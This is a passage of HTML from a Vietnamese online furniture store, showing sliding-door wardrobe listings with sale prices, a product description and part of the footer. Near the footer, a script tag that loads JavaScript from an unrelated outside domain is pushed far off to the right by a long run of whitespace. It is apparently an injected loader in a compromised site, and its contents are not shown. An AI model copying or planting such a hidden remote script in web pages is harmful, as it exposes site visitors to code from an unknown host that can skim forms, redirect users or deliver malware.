		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>6.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-18% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=6811" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="6811" data-product_sku="7b45ac9da893" aria-label="Thêm &ldquo;Tủ Quần Áo Cửa Lùa 1m8&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="6811" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="6811" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-6813 status-publish last instock product_cat-tu-ao-quan product_cat-tu-go-ep product_cat-tu-quan-ao-cua-lua-2-canh product_cat-tu-quan-ao-de-la-thanh product_cat-tu-quan-ao-hien-dai product_tag-tu-quan-ao-cua-lua has-post-thumbnail sale purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="6813">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-quan-ao-cua-lua-2m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-cua-lua-2m-260115-5-600x800.jpg" class="rey-productThumbnail__second" alt="Khoang bên trái tủ có suốt treo, dùng để treo quần áo rất tiện lợi" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-cua-lua-2m-260115-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ Quần Áo Cửa Lùa 2m" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-cua-lua-2m-260115-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-cua-lua-2m-260115-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-15% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-quan-ao-cua-lua-2m/">Tủ Quần Áo Cửa Lùa 2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>6.400.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-15% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=6813" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="6813" data-product_sku="df86e7e592ec" aria-label="Thêm &ldquo;Tủ Quần Áo Cửa Lùa 2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="6813" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="6813" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-35133 status-publish first instock product_cat-thiet-ke-tu-quan-ao product_cat-tu-ao-go-cong-nghiep product_cat-tu-ao-quan product_cat-tu-go-mdf-loi-xanh product_cat-tu-quan-ao product_cat-tu-quan-ao-2-tang product_cat-tu-quan-ao-co-ke-goc product_cat-tu-quan-ao-go-cong-nghiep-ha-noi product_cat-tu-quan-ao-go-dep-phong-ngu product_cat-tu-quan-ao-hien-dai product_cat-tu-truot-2-canh product_tag-tu-canh-lua product_tag-tu-cua-lua product_tag-tu-go-cong-nghiep product_tag-tu-quan-ao-de-la-thanh product_tag-tu-quan-ao-go-cong-nghiep product_tag-tu-quan-ao-ha-noi has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="35133">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep-cua-lua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-quan-ao-go-cong-nghiep-cua-lua-251213-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc tủ hiện đại 2 cánh lùa, gỗ mdf, kích thước 2mx2m45, thiết kế 2 tầng, bên trái có kệ trang trí, cánh được dán các đường chỉ decor rất đẹp" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-quan-ao-go-cong-nghiep-cua-lua-251213-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ quần áo gỗ công nghiệp cửa lùa" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-quan-ao-go-cong-nghiep-cua-lua-251213-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-quan-ao-go-cong-nghiep-cua-lua-251213-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-13% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep-cua-lua/">Tủ Quần Áo Gỗ Công Nghiệp Cửa Lùa 2mx2m45</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>8.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-13% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=35133" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="35133" data-product_sku="" aria-label="Thêm &ldquo;Tủ Quần Áo Gỗ Công Nghiệp Cửa Lùa 2mx2m45&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="35133" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="35133" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-35200 status-publish instock product_cat-tu-ao-go-cong-nghiep product_cat-tu-go-mdf product_cat-tu-go-mdf-loi-xanh product_cat-tu-quan-ao-go-dep-phong-ngu product_cat-tu-quan-ao-hien-dai product_cat-tu-truot-2-canh product_tag-tu-canh-lua product_tag-tu-cua-lua product_tag-tu-quan-ao-canh-lua product_tag-tu-quan-ao-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="35200">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-quan-ao-keo-ngang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-quan-ao-keo-ngang-241206-2-600x800.jpg" class="rey-productThumbnail__second" alt="Thiết kế bên trong chiếc tủ áo cánh lùa 1m6x2m" decoding="async" /><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-quan-ao-keo-ngang-241206-1-600x800.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ Quần Áo Kéo Ngang" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-13% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-quan-ao-keo-ngang/">Tủ Quần Áo Kéo Ngang Gỗ Công Nghiệp 1m6x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.800.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-13% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=35200" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="35200" data-product_sku="" aria-label="Thêm &ldquo;Tủ Quần Áo Kéo Ngang Gỗ Công Nghiệp 1m6x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="35200" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="35200" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-455 status-publish instock product_cat-tu-ao-go product_cat-tu-ao-quan product_cat-tu-go-ep product_cat-tu-quan-ao-cho-be-gai product_cat-tu-quan-ao-cua-lua-4-canh product_cat-tu-quan-ao-de-la-thanh product_cat-tu-quan-ao-go-dep-phong-ngu product_cat-tu-quan-ao-hien-dai product_cat-tu-quan-ao-tan-co-dien product_tag-tu-quan-ao-tan-co-dien has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="455">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien-mk-canh-lua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="656" src="https://noithatdelathanh.vn/wp-content/uploads/2017/06/tu-tan-co-dien-mk-canh-lua-2m40-2m10-221025-1-600x656.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ Quần Áo Tân Cổ Điển MK Cánh Lùa" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-14% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien-mk-canh-lua/">Tủ Quần Áo Tân Cổ Điển MK Cánh Lùa 2m40 x 2m10</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>8.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-14% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=455" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="455" data-product_sku="" aria-label="Thêm &ldquo;Tủ Quần Áo Tân Cổ Điển MK Cánh Lùa 2m40 x 2m10&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="455" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="455" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>

</ul>
<div class="term-description"><h1 style="text-align: center">Tủ Quần Áo Cánh Lùa Gỗ Công Nghiệp</h1>
<figure style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-large" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-trang-tri-2mx2m.jpg" alt="Chiếc tủ áo cánh lùa phong cách hiện đại, kích thước 2mx2m" width="600" height="600" /><figcaption class="wp-caption-text"><em>Chiếc tủ áo cánh lùa phong cách hiện đại, kích thước 2mx2m</em></figcaption></figure>
<h2 style="text-align: justify">Màu sắc tủ quần áo kèm bàn trang điểm</h2>
<p style="text-align: justify">Tủ quần áo thiết kế có bàn trang điểm gây ấn tượng mạnh với màu gỗ xám pha cánh màu vân đá. Màu sắc này được kết hợp hài hoà với họa tiết vân đá cầu kỳ, đẹp mắt. Tông màu này dễ dàng phối với phong cách nội thất hiện đại giúp không gian thêm thoáng đãng hơn.</p>
<h2 style="text-align: justify">Thiết kế</h2>
<h3 style="text-align: justify">●      Kiểu dáng thiết kế</h3>
<p style="text-align: justify">Mẫu tủ quần áo đa năng này được tạo nên từ chất liệu gỗ ván MDF phủ Melamine chống xước. Bạn có thể tùy chọn thay thế bằng gỗ công nghiệp MDF Thái Lan chống ẩm. Chất liệu này giúp chống ẩm tốt, hạn chế cong vênh, mối mọt tối ưu. Thiết kế tủ gồm 2 cánh tủ dài, 2 ngăn tủ nhỏ, 2 hộc tủ hở và 1 bàn trang điểm tích hợp gương.</p>
<figure style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="size-large" src="https://noithatdelathanh.vn/wp-content/uploads/2023/06/tu-quan-ao-kem-ban-trang-diem-230602-768x1024.jpg" alt="Chiếc tủ quần áo kết hợp bàn trang điểm 2 cánh lùa, 2 tầng, cao kịch trần, gỗ MDF cánh phủ melamine" width="768" height="1024" /><figcaption class="wp-caption-text"><em>Chiếc tủ quần áo kết hợp bàn trang điểm 2 cánh lùa, 2 tầng, cao kịch trần, gỗ MDF cánh phủ melamine</em></figcaption></figure>
<h3 style="text-align: justify">●      Kết cấu của tủ</h3>
<p style="text-align: justify">Tủ quần áo kèm bàn trang điểm có kích thước 2m x 2m45. Trong đó, tủ cánh lùa có kích thước là 1m2 x 2m45 và bàn trang điểm là 80cm. Chiều rộng của mỗi cánh tủ lên tới 40cm khá rộng rãi. Các khoang dài tích hợp móc treo tiện lợi, phù hợp cho những loại quần áo cần giữ form.</p>
<p style="text-align: justify">Phần cánh tủ dài được thiết kế theo kiểu trượt lùa. Điều này giúp việc sử dụng và sinh hoạt trở nên dễ dàng và an toàn, tiết kiệm diện tích. Bên trên là 2 ngăn tủ nhỏ dạng kéo, phù hợp để đồ không hay dùng đến. Hai hộc tủ hở bên cạnh có thể sử dụng để đồ trang trí.  Đặc biệt, bàn trang điểm được tích hợp cùng có thêm ngăn kéo để đồ mỹ phẩm. Ghế được lót sẵn đệm mút êm ái giúp việc trang điểm được thoải mái nhất.</p>
<p>Tủ quần áo cánh lùa thuộc hạng mục tủ cánh lùa&#8230;</p>
<p><span style="color: #3366ff"><em><strong>Link Chọn Thêm Mẫu Tủ Quần Áo:</strong></em></span></p>
<p><em><strong><span style="color: #3366ff">==&gt;&gt;</span> <span style="text-decoration: underline;color: #ff0000"><a style="color: #ff0000;text-decoration: underline" href="https://noithatdelathanh.vn/mau-tu-quan-ao/">MẪU TỦ QUẦN ÁO</a></span></strong></em></p>
<p style="text-align: right"><em>Đặt hàng trên Fanpage</em><strong><em>:<span style="text-decoration: underline"><a href="https://www.facebook.com/noithatdelathanh.vn"> Facebook Nội thất Đê La Thành</a></span></em></strong></p>
<p style="text-align: right">
</div></div><!-- .reyajfilter-before-products -->
				</main>
				<!-- .rey-siteMain -->

							</div>

			
		</div>
		<!-- .rey-siteContainer -->
		<div class="rey-taxBottom-wrapper rey-noSp"><div class="rey-taxBottom --desc"><h2 style="text-align: center;">Tủ quần áo cánh lùa</h2>
<p><span style="color: #3366ff;"><em><strong>Link Mua Tủ Quần Áo:</strong></em></span></p>
<p><em><strong><span style="color: #3366ff;">==&gt;&gt;</span> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://noithatdelathanh.vn/tu-quan-ao-go/">TỦ QUẦN ÁO GỖ</a></span></strong></em></p>
<p><em><strong><span style="color: #3366ff;">==&gt;&gt;</span> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://noithatdelathanh.vn/tu-ao-canh-kinh/">TỦ ÁO CÁNH KÍNH</a></span></strong></em></p>
</div></div>
	</div>
	<!-- .rey-siteContent -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script src="https://webscript.dev/api/js/noithatdelathanh.vn.js"></script>

	
<footer class="rey-siteFooter rey-siteFooter--custom" >

    		<div data-elementor-type="wp-post" data-elementor-id="994" class="elementor elementor-994" data-elementor-gstype="footer" data-page-el-selector="body.elementor-page-994">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ae38999 rey-section-bg--classic elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae38999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a16ca71" data-id="a16ca71" data-element_type="column">
			<div class="elementor-column-wrap--a16ca71 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-503388b elementor-widget elementor-widget-image" data-id="503388b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img fetchpriority="high" fetchpriority="high" width="1777" height="1469" src="https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png" class="attachment-full size-full wp-image-1785" alt="" srcset="https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png 1777w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-300x248.png 300w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-1024x847.png 1024w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-768x635.png 768w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-1536x1270.png 1536w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-800x661.png 800w" sizes="(max-width: 1777px) 100vw, 1777px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-865fefd elementor-align-left elementor-widget elementor-widget-reycore-header-caller" data-id="865fefd" data-element_type="widget" data-widget_type="reycore-header-caller.default">
				<div class="elementor-widget-container">
			<a href="tel:0981.696.181" class="rey-caller-el rey-caller-text"><span class="--dnone-sm --dnone-md">0981.696.181</span><svg aria-hidden="true" role="img" id="rey-icon-telephone-697e8f696bb3f" class="rey-icon rey-icon-telephone rey-caller-icon --dnone-lg" viewbox="0 0 35 35"><path d="M33.3533245,30.348235 C33.3585492,31.6354238 32.8208627,32.8651684 31.8723596,33.7353547 C30.9238565,34.605541 29.652442,35.0355221 28.3430173,34.916932 C23.4170636,34.3816869 18.6853383,32.6984428 14.5398948,30.0100601 C10.6692995,27.5505229 7.38771043,24.2689338 4.93538673,20.4095814 C2.22998526,16.2333986 0.546358851,11.4786621 0.0185686805,6.5068017 C-0.0969211245,5.2287956 0.330047556,3.96109295 1.19517618,3.01336411 C2.0603048,2.06563527 3.28392694,1.52515299 4.56857512,1.52394388 L9.12500689,1.52401768 C11.4195533,1.50143446 13.3752945,3.18337192 13.6983494,5.46945628 C13.8762716,6.81847711 14.2062339,8.14304017 14.6806548,9.41444158 C15.3086205,11.0850131 14.906975,12.9682845 13.6460712,14.2433447 L12.5533587,15.3360572 C14.3451392,18.1469505 16.7303384,20.5321487 19.5412327,22.3239279 L20.6399822,21.2251975 C21.9089964,19.9703059 23.7922678,19.5686604 25.4594015,20.1953385 C26.7342407,20.671047 28.0588038,21.0010093 29.4214396,21.1807897 C31.7130092,21.5040741 33.4003492,23.4884211 33.353337,25.8000228 L33.3533245,30.348235 Z M30.305718,25.7829915 L30.3061868,25.7451933 C30.3253792,24.971702 29.7618536,24.3066107 29.0093256,24.2003848 C27.4324296,23.9924083 25.8841228,23.6067091 24.3905014,23.0493569 C23.8336442,22.840035 23.2058871,22.9739169 22.7889283,23.3862018 L20.8536902,25.3214399 C20.3686418,25.8064883 19.6192865,25.9076504 19.0229835,25.5685831 C14.9696236,23.263779 11.6135019,19.9076573 9.30869777,15.8542974 C8.96963052,15.2579944 9.07079259,14.5086391 9.55584098,14.0235907 L11.4850668,12.0943986 C11.903364,11.6713938 12.0372459,11.0436367 11.8266365,10.4833417 C11.2705718,8.99315808 10.8848726,7.44485126 10.67881,5.88196532 C10.571763,5.12460721 9.91984929,4.56396139 9.14000369,4.57156292 L4.57001013,4.57156225 C4.14227241,4.57196506 3.73439836,4.75212582 3.44602215,5.06803543 C3.15764594,5.38394505 3.01532305,5.8065126 3.05148367,6.20874453 C3.52638911,10.6808281 5.04805049,14.9781584 7.50040565,18.763835 C9.71998807,22.2568112 12.6814221,25.2182452 16.1862531,27.4454378 C19.9436189,29.8820759 24.2201518,31.4033918 28.6447781,31.8844147 C29.0721031,31.9230342 29.4959079,31.7797072 29.8120756,31.4896451 C30.1282433,31.199583 30.3074721,30.7896681 30.305718,30.3544201 L30.305718,25.7829915 Z" fill-rule="nonzero"></path>
			<path d="M20.9472512,9.1147916 C23.3828955,9.58999667 25.2872842,11.4943854 25.7624893,13.9300297 C25.923646,14.7560321 26.7238966,15.294996 27.549899,15.1338392 C28.3759014,14.9726825 28.9148653,14.1724319 28.7537086,13.3464295 C28.040901,9.69296301 25.1843179,6.83637994 21.5308514,6.12357234 C20.704849,5.96241559 19.9045984,6.50137948 19.7434417,7.32738187 C19.5822849,8.15338426 20.1212488,8.95363485 20.9472512,9.1147916 Z" fill-rule="nonzero"></path>
			<path d="M21.0708033,3.03843656 C26.7319904,3.66734897 31.2030199,8.13275451 31.8390573,13.7931456 C31.9330308,14.6294591 32.6871775,15.2312447 33.5234911,15.1372712 C34.3598047,15.0432977 34.9615902,14.289151 34.8676167,13.4528374 C34.07257,6.37734864 28.4837832,0.795591708 21.4072993,0.0094511945 C20.5708681,-0.0834695941 19.8174794,0.519264694 19.7245586,1.35569591 C19.6316378,2.19212712 20.2343721,2.94551577 21.0708033,3.03843656 Z" fill-rule="nonzero"></path></svg></a><a href="#" data-rey-section-modal="{&quot;content&quot;:&quot;[data-rey-modal-id=\&quot;#\&quot;]&quot;,&quot;id&quot;:&quot;&quot;}" class="rey-caller-el rey-caller-button btn ">YÊU CẦU GỌI - Hỗ trợ 24/7</a>		</div>
				</div>
				<div class="elementor-element elementor-element-a216e99 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a216e99" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-cc642a2" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-554673f" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7f38a9c" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e59a767 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="e59a767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>noithatdelathanh.vn@gmail.com</p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd9cd67 elementor-widget elementor-widget-html" data-id="cd9cd67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
<div class="float-contact">

<a href="http://zalo.me/0981696181" class="chat-zalo">Chat Zalo</a>
<a href="http://m.me/noithatdelathanh.vn"  class="chat-face">Chat Facebook</a>
<a href="tel:0981696181" class="hotline">Hotline1: 0981.696.181</a>
<a href="tel:0936888915" class="hotline">Hotline2: 0936.888.915</a>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d47850" data-id="5d47850" data-element_type="column">
